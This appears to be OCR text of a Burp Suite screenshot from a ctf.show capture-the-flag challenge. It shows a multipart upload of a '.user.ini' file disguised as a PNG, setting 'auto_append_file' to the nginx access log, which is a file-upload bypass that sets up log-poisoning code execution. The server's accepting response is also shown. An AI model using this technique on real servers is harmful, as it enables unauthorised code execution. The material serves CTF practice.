 Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: ebd8f315-c0fb-4db1-a33a-88c43841a257.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------41751743961210184159301227720
9
9 Content-Length: 262
10 Origin:
http://ebd8f315-c0fb-4db1-a33a-88c43841a257.challenge.ctf.show
11 Connection: close
12 Referer:
http://ebd8f315-c0fb-4db1-a33a-88c43841a257.challenge.ctf.show/
13
14 -----------------------------417517439612101841593012277209
15 Content-Disposition: form-data; name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 auto_append_file=/var/log/nginx/access.log
19 -----------------------------417517439612101841593012277209--
20
Response
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 14 Nov 2023 13:29:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 28
8
9 {"code":0,"msg":".user.ini"}